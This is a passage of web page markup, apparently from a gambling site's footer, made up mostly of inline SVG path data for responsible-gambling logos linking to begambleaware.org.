13.6037C14.8394 13.7179 14.8174 13.8277 14.8174 13.9332C14.8174 14.2143 14.9184 14.4778 15.1205 14.7237C15.3313 14.9697 15.6871 15.1805 16.1878 15.3562C16.4689 15.1805 16.6841 14.9785 16.8334 14.7501C16.9827 14.5217 17.0574 14.2406 17.0574 13.9068ZM5.62867 13.472C5.88341 13.3666 6.14694 13.248 6.41926 13.1162C6.70036 12.9757 6.97267 12.8263 7.2362 12.6682C7.49973 12.5013 7.75008 12.33 7.98726 12.1543C8.23322 11.9699 8.45283 11.7766 8.64608 11.5746H10.0164V20.7059H8.05314V14.1308C7.78961 14.3065 7.49534 14.469 7.17032 14.6183C6.8453 14.7589 6.52906 14.8819 6.22161 14.9873L5.62867 13.472ZM22.5304 15.008H20.3299V16.655H22.5304V19.0927H24.3224V16.655H26.5229V15.008H24.3224V12.5703H22.5304V15.008Z" fill="#FC3232"/>
						</svg>
					</a>
				</div>
				<div class="_s"></div>
				<div>
					<a href="https://www.begambleaware.org/" target="_blank" rel="nofollow" aria-label="GambleAware">
						<svg xmlns="http://www.w3.org/2000/svg" width="181" height="18" viewBox="0 0 181 18" fill="none">
							<path d="M0.120987 0.927063H5.4535C7.8235 0.927063 8.69483 0.997733 9.39188 1.28041C10.7163 1.91644 11.4831 3.1885 11.4831 4.7079C11.4831 6.12129 11.0648 6.86332 9.63586 7.57002C11.0997 8.06471 12.0756 9.4781 11.971 11.0682C11.971 13.4356 10.1238 14.9903 7.47497 14.9903H0.086132V12.6936H1.13172V3.1885H0.086132L0.120987 0.927063ZM4.05938 3.1885V6.61598H6.81277C7.78865 6.68665 8.69483 5.97995 8.76453 4.99057C8.76453 4.9199 8.76453 4.84923 8.76453 4.84923C8.76453 3.93053 7.85835 3.22383 6.56879 3.22383H4.05938V3.1885ZM4.05938 8.84208V12.6936H6.98703C8.10233 12.7642 9.07821 11.9869 9.18277 10.8208C9.18277 10.8208 9.18277 10.8208 9.18277 10.7502C9.18277 9.54877 8.20688 8.77141 6.74306 8.77141L4.05938 8.84208Z" fill="white"/>
							<path d="M23.6469 11.4923C23.159 13.8597 21.2769 15.2731 18.7326 15.2731C15.805 15.2731 13.6093 12.9057 13.6093 9.65488C13.6093 6.36874 15.805 4.03664 18.7326 4.03664C20.3359 4.03664 21.9043 4.814 22.8105 6.26273C23.5075 7.46412 23.9258 8.84218 23.8561 10.2556H16.2581C16.5369 13.047 18.2796 13.1884 18.7675 13.1884C19.7434 13.259 20.6496 12.5523 20.9633 11.6336L23.6469 11.4923ZM20.9981 8.34749C20.9981 7.14611 20.0222 6.19206 18.9069 6.19206H18.8024C17.6174 6.19206 16.6066 7.11077 16.4324 8.24149L20.9981 8.34749Z" fill="white"/>
							<path d="M32.4647 7.99418H37.3093V14.9905H35.7757V12.7644C35.4969 13.2591 35.1484 13.6831 34.7302 14.1071C33.824 14.8845 32.7087 15.3085 31.5585 15.3085C28.3172 15.3085 25.8078 12.093 25.8078 7.95885C25.8078 3.82467 28.3172 0.538528 31.4888 0.538528C33.2663 0.467858 34.7998 1.45723 35.6363 2.9413V0.715202H37.1001V5.20273H35.5666C35.4272 4.5667 35.1484 4.00135 34.7999 3.47132C34.1028 2.55262 32.9526 1.98726 31.8722 1.91659C30.1644 1.91659 27.655 3.40065 27.655 7.74684C27.655 11.1743 29.5022 13.6831 31.8722 13.6831C33.7543 13.6124 35.3226 12.199 35.6712 10.3263C35.7409 9.97294 35.7409 9.54892 35.7409 9.19557H32.395L32.4647 7.99418Z" fill="white"/>
							<path d="M49.1245 15.0259H46.0922V13.1178C45.3952 14.4605 44.0011 15.2732 42.5024 15.2732C40.7249 15.4146 39.1913 13.9658 39.0519 12.1991C39.0519 12.1284 39.0519 12.0578 39.0519 11.9871C39.0519 9.93766 40.8294 8.91295 45.0466 8.48894L46.0225 8.41827V7.35822C46.0225 6.15683 45.1164 5.37947 43.6525 5.37947C42.1887 5.37947 41.3871 5.87416 41.1431 7.28755H39.505C39.6444 6.43951 40.0627 5.66215 40.69 5.06145C41.4568 4.42543 42.5372 4.14275 43.5131 4.14275C45.7089 4.14275 47.5212 5.13212 47.5212 7.85291V13.7538H48.985L49.1245 15.0259ZM46.0922 9.47831L45.1164 9.61965C41.875 10.0437 40.8294 10.609 40.8294 11.9871C40.8991 13.1885 41.875 14.0365 43.0252 14.0365C44.5587 13.9658 45.918 12.8351 46.1271 11.2451V9.47831H46.0922Z" fill="white"/>
							<path d="M53.5506 6.26305C54.0385 5.55635 54.9447 4.03695 56.9313 4.03695C58.3254 4.03695 59.127 4.74365 59.371 6.26305C59.6498 5.76836 59.9287 5.34434 60.3469 4.92032C60.9742 4.35497 61.741 4.00162 62.6123 4.00162C64.2156 4.00162 65.1218 5.06166 65.1218 6.93441V13.7187H66.5856V15.0261H63.6579V7.46443C63.6579 5.98037 63.17 5.23834 62.1244 5.23834C60.2772 5.23834 59.3013 7.46443 59.3013 8.2418V13.648H60.8348V14.9554H57.7329V7.25243C57.7329 5.9097 57.245 5.34434 56.1994 5.34434C54.5961 5.34434 53.3763 7.39376 53.3763 8.41848V13.754H54.9098V15.0614H50.3441V13.754H51.8776V5.48568H50.3441V4.17829H53.446L53.5506 6.26305Z" fill="white"/>
							<path d="M68.2236 0.291458H71.1513V6.47506C71.5695 5.69769 72.7545 4.10762 74.6017 4.10762C76.9717 4.10762 78.8189 6.58107 78.8189 9.72587C78.8189 12.6587 76.8672 15.1321 74.6017 15.1321C72.7197 15.1321 71.7786 13.8247 71.1513 12.9767V14.9908H68.1191V13.6834H69.5829V1.56351H68.1888V0.291458H68.2236ZM71.1861 10.5032C71.1861 12.3053 72.5106 13.7187 74.2183 13.86C76.0656 13.86 77.146 12.2346 77.146 9.58453C77.146 6.93441 75.961 5.37968 74.2183 5.37968C72.6848 5.37968 71.1164 7.11109 71.1164 8.66582L71.1861 10.5032Z" fill="white"/>
							<path d="M79.7253 0.291458H82.7575V13.754H84.1516V15.0261H79.6556V13.754H81.224V1.49284H79.7253V0.291458Z" fill="white"/>
							<path d="M94.5028 12.0579C94.3634 12.6939 94.0846 13.1886 93.6663 13.6833C92.8298 14.6726 91.6448 15.238 90.2856 15.238C87.3928 15.238 85.3713 12.9412 85.3713 9.65508C85.3713 6.51028 87.3928 4.07217 90.0068 4.07217C92.6207 4.07217 94.7119 6.1216 94.7119 9.90243H87.0442C87.1837 11.4572 87.5322 12.3759 88.2293 13.1179C88.7869 13.6126 89.5188 13.8953 90.181 13.8953C91.366 13.8953 92.1328 13.3299 92.6904 12.0225L94.5028 12.0579ZM92.9693 8.77171C92.9693 7.78234 92.6207 6.86363 91.9237 6.05093C91.4357 5.62691 90.8084 5.34423 90.1462 5.4149C88.8218 5.48557 87.7065 6.40428 87.3231 7.71167C87.2534 8.06501 87.114 8.41836 87.114 8.77171H92.9693Z" fill="white"/>
							<path d="M101.195 0.927063H104.541L108.409 12.7642H109.455V15.061H106.283L105.377 11.9869H100.463L99.5565 15.061H96.3152V12.7642H97.3608L101.195 0.927063ZM102.868 3.54184L101.02 9.79612H104.68L102.868 3.54184Z" fill="white"/>
							<path d="M109.315 4.28387H113.533V6.3333H112.487L113.951 12.6936L115.728 4.28387H118.482L120.224 12.5522L121.653 6.36863H120.573V4.28387H124.79V6.36863H123.884L121.653 14.955H118.83L117.053 7.57002L115.38 14.955H112.557L110.222 6.3333H109.315V4.28387Z" fill="white"/>
							<path d="M134.793 12.9764H135.699V15.0258H132.388V13.7184C131.621 14.7078 130.436 15.2025 129.147 15.2025C127.056 15.2025 125.417 13.7891 125.417 11.8456C125.417 8.70084 128.938 8.34749 132.318 8.06481C132.318 6.43941 131.761 5.90938 130.436 5.90938C129.112 5.90938 128.589 6.54541 128.554 7.53479V7.60546L126.045 7.53479C126.184 5.37936 127.892 4.03664 130.401 4.03664C133.329 4.03664 134.897 5.37936 134.897 7.81747L134.793 12.9764ZM132.249 9.9729C129.809 10.1849 128.171 10.3969 128.171 11.881C128.171 12.729 128.868 13.2944 129.948 13.2944C131.238 13.2944 132.283 12.305 132.318 10.9976V10.9623V9.9729H132.249Z" fill="white"/>
							<path d="M140.683 5.98026C141.38 4.63753 142.147 4.07217 143.367 4.07217C143.785 4.07217 144.133 4.14284 144.552 4.21351V6.68695C144.133 6.61629 143.715 6.54562 143.262 6.54562C141.938 6.47495 140.822 7.46432 140.753 8.77171V12.9059H142.042V14.9553H137.128V12.9059H138.174V6.33361H137.128V4.28418H140.718V5.98026H140.683Z" fill="white"/>
							<path d="M155.147 11.4923C154.659 13.8597 152.777 15.2731 150.233 15.2731C147.305 15.2731 145.109 12.9057 145.109 9.65488C145.109 6.36874 147.305 4.03664 150.233 4.03664C151.836 4.03664 153.404 4.814 154.311 6.26273C155.008 7.46412 155.426 8.84218 155.356 10.2556H147.758C148.037 13.047 149.78 13.1884 150.268 13.1884C151.243 13.259 152.15 12.5523 152.463 11.6336L155.147 11.4923ZM152.429 8.34749C152.429 7.14611 151.453 6.19206 150.337 6.19206H150.268C149.083 6.19206 148.072 7.11077 147.898 8.24149L152.429 8.34749Z" fill="white"/>
							<path d="M156.627 13.6126H157.95V14.92H156.627V13.6126Z" fill="white"/>
							<path d="M159.136 11.0687C159.136 8.73661 160.565 7.11121 162.621 7.11121C164.643 7.11121 166.107 8.77195 166.107 11.0687C166.107 13.4715 164.678 15.0969 162.587 15.0969C160.495 15.0969 159.136 13.4715 159.136 11.0687ZM162.552 14.1428C163.981 14.1428 164.852 12.9768 164.852 11.0334C164.852 9.19596 163.946 8.02991 162.552 8.02991C161.192 8.02991 160.321 9.19596 160.321 11.0687C160.356 13.0121 161.158 14.1428 162.552 14.1428Z" fill="white"/>
							<path d="M169.069 8.98374C169.418 8.17103 169.627 7.92369 169.976 7.60568C170.359 7.25233 170.882 7.07565 171.37 7.07565C171.544 7.07565 171.823 7.11099 172.171 7.18166V8.31237C171.788 8.2417 171.579 8.20637 171.37 8.20637C169.313 8.20637 169.069 10.3618 169.069 10.5031V14.072H170.359V14.9907H166.874V14.072H167.954V8.1357H166.839V7.21699H169.069V8.98374Z" fill="white"/>
							<path d="M178.131 13.0472C177.434 14.0366 176.667 14.3546 175.831 14.3546C174.019 14.3546 172.764 12.8352 172.764 10.6445C172.764 8.55972 173.984 7.07565 175.691 7.07565C177.086 7.07565 177.713 7.99436 178.096 8.55972V7.18166H180.257V8.10036H179.212V14.4253C179.212 16.2981 178.061 17.3228 175.97 17.3228C174.716 17.3228 173.635 16.7574 173.147 15.874C173.043 15.6974 172.973 15.5207 172.834 15.132H174.053C174.506 16.0507 175.029 16.4041 176.04 16.4041C177.33 16.4041 178.096 15.7327 178.096 14.602V13.0472H178.131ZM178.131 10.0791C178.131 9.23108 177.12 8.0297 175.935 8.0297C174.716 8.0297 173.949 9.05441 173.949 10.7505C173.949 12.4466 174.716 13.4713 176.005 13.4713C177.12 13.4713 178.096 12.3759 178.096 11.4572V10.0791H178.131Z" fill="white"/>
						</svg>
					</a>
				</div>
				<div class="_s"></div>
				<div>
					<a href="https://www.begambleaware.org/" target="_blank" rel="nofollow" aria-label="GambleAware">
						<svg xmlns="http://www.w3.org/2000/svg" width="92" height="32" viewBox="0 0 92 32" fill="none">
							<path d="M9.28413 28.031C8.75794 28.5028 8.14181 28.8639 7.47256 29.0928C6.80331 29.3218 6.09466 29.4138 5.38894 29.3635C2.5188 29.1292 0.501286 27.1427 0.0939818 24.1582C-0.267162 21.4323 0.372307 19.0355 2.71431 17.3645C3.93154 16.5066 5.44049 16.1659 6.90946 16.4173C8.37844 16.6687 9.68722 17.4916 10.5481 18.7051C10.703 18.9256 10.8427 19.1563 10.9663 19.3957C11.2052 19.8791 11.189 20.1391 10.6432 20.2732C10.5658 20.2732 10.4993 20.3287 10.4259 20.3504C9.99284 20.5061 9.57467 20.8663 9.12935 20.7837C8.68403 20.7011 8.67317 20.0958 8.42879 19.7518C8.13991 19.3397 7.75245 19.006 7.30156 18.781C6.85066 18.556 6.35059 18.4469 5.8467 18.4634C5.3428 18.48 4.85101 18.6217 4.41592 18.8758C3.98084 19.1298 3.61622 19.4882 3.35513 19.9184C2.82093 20.759 2.52608 21.7287 2.50216 22.7237C2.47824 23.7186 2.72617 24.7013 3.21937 25.5665C3.89821 26.7933 5.1785 27.3147 6.6801 27.0994C7.24264 27.0116 7.76519 26.7555 8.17856 26.365C8.59194 25.9745 8.87663 25.4679 8.99494 24.9124C9.13071 24.4073 8.99494 24.2855 8.49939 24.3126C7.91559 24.3464 7.31956 24.3126 6.7344 24.3126C6.14924 24.3126 6.01076 24.146 6.00533 23.6084C6.00533 22.2759 5.97818 22.2759 7.26933 22.2759H10.7409C11.1482 22.2759 11.2976 22.4046 11.2636 22.8311V28.3831C11.2636 28.9383 11.0247 29.1319 10.5074 29.094C10.4052 29.0886 10.3028 29.0886 10.2006 29.094C9.58961 29.0859 8.91077 29.2024 9.28413 28.031Z" fill="white"/>
							<path d="M0.108585 6.18876V0.636797C0.108585 0.341595 0.0366283 0.0098311 0.564766 0.0098311C2.38949 0.0707673 4.221 -0.107979 6.0403 0.119516C6.82524 0.202981 7.56171 0.538695 8.13867 1.07605C8.71564 1.6134 9.10182 2.32326 9.23899 3.09862C9.57298 4.91858 8.93352 6.34855 7.34774 7.16104C6.95809 7.36145 6.96352 7.5104 7.14681 7.8381C7.88674 9.15839 8.59953 10.4909 9.37341 11.8057C9.62322 12.2499 9.61236 12.4164 9.02855 12.411C6.57387 12.3663 7.15903 12.6439 6.07967 10.7129C5.61127 9.88556 5.18903 9.04735 4.73285 8.20508C4.53734 7.84894 2.80222 7.60519 2.5687 7.90987C2.49558 8.06949 2.46832 8.24622 2.48996 8.42038V11.5782C2.48996 12.1781 2.24558 12.3907 1.66177 12.4056C0.15882 12.4503 0.158819 12.4611 0.158819 10.935L0.108585 6.18876ZM2.43429 3.96798V5.42232C2.43429 5.67825 2.43429 5.88273 2.79136 5.8719C3.66305 5.91248 4.53659 5.88304 5.40354 5.78388C5.85096 5.73157 6.25936 5.50453 6.53928 5.1525C6.81921 4.80046 6.94783 4.35212 6.89699 3.90569V3.87454C6.89253 3.43578 6.72229 3.01485 6.42028 2.6958C6.11826 2.37675 5.7067 2.18307 5.26778 2.15343C4.96147 2.11597 4.65315 2.09743 4.34455 2.09791C2.43429 2.05323 2.43429 2.05323 2.43429 3.95714V3.96798Z" fill="white"/>
							<path d="M24.8689 21.0328C27.0276 19.5907 28.4124 19.6516 30.0104 21.2495C30.4654 20.7402 31.0531 20.3668 31.7082 20.1707C32.3633 19.9747 33.06 19.9638 33.721 20.1391C34.298 20.2451 34.8188 20.5511 35.1915 21.0031C35.5641 21.4551 35.7646 22.0239 35.7575 22.6091C35.7968 24.5292 35.7575 26.4548 35.7914 28.3804C35.7914 28.853 35.619 29.0683 35.1126 29.0859C33.649 29.1523 33.649 29.1685 33.649 27.7142V23.6355C33.649 22.6537 33.3367 22.2489 32.5968 22.0769C32.2285 22.0041 31.8466 22.0503 31.5065 22.2089C31.1664 22.3674 30.8858 22.63 30.7055 22.9584C30.4191 23.5093 30.2846 24.1262 30.3159 24.7459V28.4359C30.3159 28.941 30.172 29.0967 29.6601 29.0913C28.1857 29.0913 28.1857 29.0913 28.1857 27.6586V23.8914C28.1857 22.781 27.7512 22.1595 26.9325 22.0484C26.4919 22.0306 26.0585 22.165 25.7058 22.429C25.353 22.693 25.1025 23.0704 24.9965 23.4974C24.793 24.4262 24.7276 25.3797 24.8023 26.3275V28.3235C24.8023 28.8787 24.5688 29.1008 24.0067 29.0845C22.3368 29.0399 22.6762 29.2782 22.6599 27.7683V21.305C22.6599 20.9394 22.6328 20.5115 23.0333 20.3734C23.5769 20.2068 24.1582 20.2068 24.7019 20.3734C24.9191 20.4059 24.7521 20.7728 24.8689 21.0328Z" fill="white"/>
							<path d="M69.9821 27.7588C69.1981 28.3167 68.2508 28.5996 67.2885 28.5632C66.7483 28.5468 66.2169 28.4224 65.7258 28.1976C63.9119 27.3539 63.1054 24.8027 63.9336 22.5535C64.2725 21.6559 64.9323 20.915 65.786 20.4735C66.6398 20.032 67.6271 19.9211 68.5579 20.1621C69.0678 20.3347 69.5385 20.6062 69.9427 20.961C70.16 20.4058 71.6792 20.0131 72.1014 20.3612C72.263 20.4966 72.1965 20.6943 72.1965 20.8608C72.1965 23.4256 72.2291 25.9944 72.1965 28.5578C72.1571 30.6228 71.2461 31.5775 69.2096 31.8876C68.1436 32.0785 67.048 32.0257 66.0055 31.7332C65.5326 31.6012 65.1032 31.3468 64.7608 30.9957C64.4183 30.6447 64.1751 30.2096 64.0558 29.7345C63.9201 29.3188 64.0558 29.1793 64.4631 29.1793H65.848C65.9525 29.1662 66.0587 29.1803 66.1562 29.2202C66.2537 29.26 66.3393 29.3243 66.4046 29.4068C66.7134 29.8145 67.1539 30.1035 67.6515 30.2248C68.1492 30.3462 68.6736 30.2926 69.1363 30.073C69.8816 29.7345 70.1545 29.052 69.9821 27.7588ZM65.8588 24.3464C65.8588 25.756 66.6816 26.6322 67.9836 26.6268C69.2856 26.6213 70.1152 25.756 70.1152 24.3125C70.1152 22.869 69.3196 21.9482 67.9958 21.9482C66.6721 21.9482 65.848 22.8474 65.8588 24.318V24.3464Z" fill="white"/>
							<path d="M39.7084 20.8758C40.1297 20.5382 40.6168 20.2916 41.1387 20.1518C41.6606 20.0119 42.2059 19.9818 42.7401 20.0633C44.9328 20.4695 46.3461 22.6212 46.0786 25.1467C46.0276 25.5798 45.9367 26.0072 45.8071 26.4237C45.0455 28.9369 42.2771 30.3073 39.8645 28.509C39.5143 29.5084 38.6739 29.0141 38.0629 29.0317C37.4519 29.0493 37.5999 28.3993 37.5999 28.0107V17.5364C37.5999 16.9095 37.7506 16.6942 38.4023 16.724C39.9379 16.7957 39.7423 16.4911 39.76 18.0781C39.7138 18.9583 39.7084 19.8453 39.7084 20.8758ZM43.9036 24.5319C43.8602 24.1878 43.7949 23.8468 43.7081 23.5109C43.6049 23.096 43.3687 22.726 43.0355 22.4572C42.7022 22.1883 42.2901 22.0353 41.8617 22.0214C41.4202 22.0107 40.9871 22.1435 40.6279 22.3997C40.2686 22.6559 40.0026 23.0217 39.87 23.4418C39.5551 24.295 39.5887 25.2375 39.9636 26.0662C40.0976 26.4179 40.3364 26.7202 40.6478 26.9326C40.9592 27.1449 41.3283 27.257 41.7056 27.2537C42.093 27.2703 42.4769 27.1744 42.8107 26.9775C43.1445 26.7806 43.4138 26.4913 43.5859 26.1447C43.8068 25.6333 43.9151 25.0805 43.9036 24.5238V24.5319Z" fill="white"/>
							<path d="M73.0368 11.803C72.7964 12.3135 71.4455 12.6967 70.95 12.3975C70.7545 12.281 70.7993 12.086 70.7993 11.914V0.69907C70.7993 0.237309 70.9663 0.0707502 71.4279 0.0436675C72.8969 -0.038935 72.8969 -0.0511223 72.8969 1.46957V3.54276C72.8969 3.9314 72.9471 4.14806 73.4088 3.89213C76.1906 2.37685 78.7892 4.33629 79.1898 7.06623C79.3006 7.82713 79.2744 8.60166 79.1124 9.35337C78.6331 11.6676 75.9069 13.9574 73.0368 11.803ZM77.0528 7.91798C77.0458 7.63783 77.0217 7.35837 76.9808 7.08112C76.906 6.60749 76.67 6.17397 76.3125 5.8534C75.955 5.53283 75.4977 5.34475 75.0176 5.32074C74.5615 5.28575 74.108 5.41602 73.7403 5.68765C73.3727 5.95928 73.1157 6.35404 73.0164 6.79946C72.7308 7.71856 72.8105 8.71201 73.239 9.57409C73.4046 9.91127 73.6688 10.1904 73.9968 10.3747C74.3248 10.5589 74.7011 10.6395 75.076 10.6059C75.4251 10.6022 75.7652 10.4944 76.0526 10.2966C76.34 10.0988 76.5615 9.81983 76.6889 9.49555C76.9279 9.01063 77.0515 8.47727 77.0501 7.93694L77.0528 7.91798Z" fill="white"/>
							<path d="M31.44 4.29026C31.8972 3.89616 32.4443 3.6198 33.0334 3.48538C33.6225 3.35095 34.2356 3.36254 34.8191 3.51913C35.4027 3.67573 35.9389 3.97255 36.3808 4.38365C36.8227 4.79475 37.1569 5.30759 37.3541 5.87731C37.8745 7.17429 37.9197 8.61279 37.4817 9.93972C36.8029 12.0711 34.188 13.6744 31.4237 11.826C31.4237 12.7306 31.3844 13.558 31.4237 14.3799C31.4618 15.0394 31.2622 15.2845 30.5657 15.2615C29.2705 15.2114 29.2637 15.2615 29.2637 13.9575V5.1068C29.2637 3.44122 29.0532 3.68496 30.844 3.64704C31.2948 3.63621 31.4794 3.78517 31.44 4.29026ZM31.4007 7.94643C31.3559 9.46713 32.0795 10.5098 33.2485 10.6263C34.6618 10.7617 35.5905 9.75556 35.6013 8.05341C35.6013 6.51646 34.7609 5.44534 33.5037 5.40065C32.2465 5.35597 31.44 6.39865 31.4007 7.94237V7.94643Z" fill="white"/>
							<path d="M21.1528 29.0629H19.138C19.0375 29.0629 18.8664 29.0629 18.8434 29.025C18.4361 28.2423 17.969 28.8245 17.5468 28.9803C16.6568 29.3228 15.6774 29.3581 14.7649 29.0805C14.223 28.931 13.7421 28.615 13.3904 28.1775C13.0388 27.74 12.8342 27.2031 12.8058 26.643C12.7885 26.0882 12.9383 25.541 13.236 25.0719C13.5337 24.6029 13.9655 24.2337 14.4757 24.0119C15.2444 23.7246 16.0405 23.5163 16.8516 23.3904C17.2237 23.2956 17.6079 23.2401 17.9636 23.129C18.2148 23.0573 18.5922 23.0857 18.5976 22.6971C18.6024 22.5292 18.5608 22.3633 18.4775 22.2174C18.3942 22.0715 18.2723 21.9512 18.1252 21.8697C17.6668 21.6179 17.1271 21.5578 16.6244 21.7025C16.1217 21.8472 15.6971 22.1849 15.4437 22.6415C15.41 22.7497 15.337 22.8414 15.2391 22.8988C15.1412 22.9561 15.0254 22.975 14.9142 22.9516L14.1471 22.9083C13.156 22.8406 13.0338 22.6862 13.4452 21.7979C13.597 21.4427 13.8253 21.1251 14.1139 20.8677C14.4025 20.6102 14.7443 20.4193 15.1152 20.3084C16.3166 19.9078 17.6107 19.8748 18.8311 20.2136C20.201 20.5629 20.7563 21.2739 20.7849 22.6944C20.812 24.2814 20.7849 25.8739 20.7849 27.4609C20.7231 28.021 20.8527 28.5855 21.1528 29.0629ZM16.5299 27.3986C18.0491 27.3986 18.7891 26.6051 18.6438 25.1792C18.6438 24.968 18.6438 24.7797 18.3098 24.8678C17.5251 25.079 16.7132 25.2117 15.9284 25.423C15.7678 25.4455 15.6154 25.5078 15.485 25.604C15.3546 25.7003 15.2504 25.8276 15.1819 25.9742C15.1133 26.1209 15.0827 26.2823 15.0926 26.4438C15.1025 26.6053 15.1527 26.7618 15.2387 26.899C15.3851 27.089 15.5801 27.2362 15.8033 27.3251C16.0264 27.414 16.2694 27.4413 16.5068 27.4041L16.5299 27.3986Z" fill="white"/>
							<path d="M15.744 8.4583C14.8927 8.4583 14.0469 8.49757 13.1956 8.4583C12.567 8.42445 12.5888 8.67496 12.7734 9.13537C12.9455 9.49992 13.201 9.81906 13.5193 10.0671C13.8377 10.3151 14.21 10.4851 14.6063 10.5634C15.0026 10.6416 15.4117 10.626 15.8008 10.5177C16.1899 10.4093 16.5481 10.2114 16.8464 9.93973C17.0352 9.76775 17.1465 9.35745 17.4968 9.52401C18.0231 9.78579 18.5291 10.0863 19.0106 10.4232C19.1165 10.4895 18.9658 10.6439 18.8938 10.7441C17.9815 12.1429 15.6829 12.9635 13.7917 12.5871C11.9004 12.2106 10.726 10.9215 10.3635 8.89704C10.001 6.8726 10.7925 4.94025 12.2439 4.01266C12.8589 3.60228 13.5694 3.35665 14.3071 3.29938C15.0448 3.24211 15.7848 3.37514 16.4561 3.68567C17.1273 3.9962 17.7071 4.47378 18.1398 5.07248C18.5724 5.67117 18.8433 6.37084 18.9264 7.10416C19.1545 8.72913 19.2265 8.43663 17.7412 8.4583C17.08 8.46913 16.412 8.4583 15.744 8.4583ZM14.6361 6.89833H16.1662C16.6727 6.89833 16.7229 6.69927 16.5668 6.29439C16.4311 5.90614 16.1676 5.57514 15.8193 5.35531C15.4709 5.13548 15.0582 5.03978 14.6484 5.08379C14.2222 5.1 13.8114 5.24674 13.4718 5.50405C13.1322 5.76136 12.8803 6.11674 12.7503 6.52188C12.6621 6.87125 12.8114 6.90917 13.0897 6.90375C13.6016 6.89292 14.1134 6.90375 14.6253 6.90375L14.6361 6.89833Z" fill="white"/>
							<path d="M88.7316 8.45831H86.1058C85.5994 8.45831 85.5492 8.64112 85.689 9.05684C85.945 9.67426 86.4363 10.165 87.055 10.4212C87.6737 10.6775 88.369 10.6782 88.9882 10.4232C89.2815 10.3017 89.5494 10.1267 89.7784 9.90724C89.8994 9.73313 90.0847 9.61398 90.2936 9.5759C90.5025 9.53782 90.7181 9.58393 90.893 9.70412C90.9298 9.72957 90.9643 9.75811 90.9962 9.78943C92.2045 10.5342 92.2181 10.5342 91.132 11.455C88.4166 13.7801 84.2431 12.6534 83.4203 9.37913C82.8637 7.05949 83.7204 4.74526 85.5288 3.82716C88.6718 2.25094 92.0457 4.41486 91.9995 7.95593C91.9995 8.32831 91.8773 8.45019 91.5148 8.44477C90.5794 8.44748 89.6562 8.45831 88.7316 8.45831ZM87.6196 6.89834H89.1552C89.5625 6.89834 89.6385 6.78189 89.5163 6.40544C89.4018 6.00771 89.1559 5.66023 88.8185 5.41936C88.4811 5.17848 88.0721 5.05833 87.6577 5.07838C87.2222 5.07898 86.798 5.2166 86.4455 5.47165C86.093 5.72669 85.8302 6.08617 85.6944 6.49887C85.5994 6.83199 85.7338 6.90512 86.0284 6.90512C86.5715 6.89428 87.1078 6.90512 87.6468 6.90512L87.6196 6.89834Z" fill="white"/>
							<path d="M43.2302 12.6588C42.6457 12.6656 42.0655 12.5575 41.523 12.3406C40.9804 12.1236 40.486 11.8022 40.068 11.3946C39.65 10.9871 39.3167 10.5013 39.087 9.9652C38.8573 9.42907 38.7358 8.85306 38.7294 8.27008C38.7267 8.12545 38.7322 7.98077 38.7457 7.83675C38.8394 5.08921 40.7823 3.29768 43.5642 3.39653C46.0677 3.47507 47.8924 5.5442 47.8151 8.20779C47.7377 10.8714 45.8111 12.7306 43.2302 12.6588ZM45.5382 7.98029C45.5501 7.52877 45.4572 7.08062 45.2667 6.67084C45.0995 6.25016 44.8008 5.89448 44.4148 5.65663C44.0288 5.41878 43.5763 5.31144 43.1243 5.35055C42.687 5.35295 42.2621 5.49566 41.9124 5.75758C41.5628 6.0195 41.307 6.38671 41.1828 6.8049C40.8937 7.61152 40.9194 8.49707 41.2547 9.28568C41.457 9.80691 41.8489 10.2329 42.3523 10.4786C42.8556 10.7244 43.4333 10.7718 43.9701 10.6114C44.9381 10.3554 45.5328 9.38453 45.5328 7.98029H45.5382Z" fill="white"/>
							<path d="M51.0422 4.40131C51.8214 3.70034 52.845 3.33185 53.8934 3.37488C54.5471 3.37412 55.1761 3.62455 55.6496 4.07415C56.1232 4.52375 56.4049 5.13798 56.4363 5.7893C56.5245 7.80832 56.4865 9.83953 56.5137 11.8938C56.5137 12.2702 56.3698 12.4476 55.957 12.4476C54.3441 12.5762 54.3495 12.583 54.3495 10.9946V7.14344C54.3495 6.16575 53.8988 5.62275 53.1534 5.51848C52.7434 5.44717 52.3213 5.52421 51.9631 5.73572C51.6049 5.94723 51.3342 6.27932 51.1997 6.6722C51.0431 7.13486 50.9736 7.62243 50.9947 8.1103V11.65C50.9947 12.2052 50.8657 12.4381 50.2602 12.4327C48.7858 12.4327 48.7858 12.4611 48.7858 10.9906V4.68433C48.7858 3.64706 48.7858 3.64706 49.7986 3.64164C49.9279 3.64977 50.0576 3.64977 50.1869 3.64164C50.6906 3.58071 51.0911 3.65789 51.0422 4.40131Z" fill="white"/>
							<path d="M61.5917 12.6588C60.27 12.6579 58.984 12.2303 57.926 11.4401C57.5866 11.1842 57.5418 11.0014 57.926 10.763C58.0981 10.6502 58.2566 10.5179 58.3985 10.369C58.8166 9.92484 59.1561 9.77994 59.7236 10.2796C60.1065 10.5918 60.5637 10.8003 61.051 10.885C61.5383 10.9697 62.0392 10.9277 62.5054 10.763C62.9453 10.6398 63.3404 10.4069 63.3404 9.88015C63.3404 9.35339 62.8829 9.26402 62.4769 9.16381C61.4818 8.91465 60.4404 8.85371 59.49 8.42039C57.7088 7.60791 57.4033 5.64576 58.8329 4.33089C59.0719 4.09279 59.3556 3.90411 59.6679 3.77569C60.53 3.40343 61.4768 3.26984 62.4086 3.389C63.3404 3.50815 64.2228 3.87563 64.9629 4.45276C65.3864 4.76963 65.5697 5.07973 65.0185 5.4467C64.9354 5.50661 64.8605 5.57718 64.7959 5.65659C64.3505 6.14002 64.0165 6.50022 63.4056 5.71753C62.8489 5.04046 61.9692 4.96869 61.1179 5.119C60.6671 5.19619 60.234 5.37358 60.1947 5.89627C60.1553 6.41897 60.6237 6.62209 61.0514 6.7223C61.8524 6.90511 62.6656 7.03917 63.4667 7.21114C64.7687 7.48197 65.5195 8.19289 65.6919 9.25318C65.7568 9.81775 65.6489 10.3887 65.3823 10.8909C65.1158 11.3932 64.7031 11.8032 64.1985 12.0671C63.3993 12.4961 62.4983 12.7006 61.5917 12.6588Z" fill="white"/>
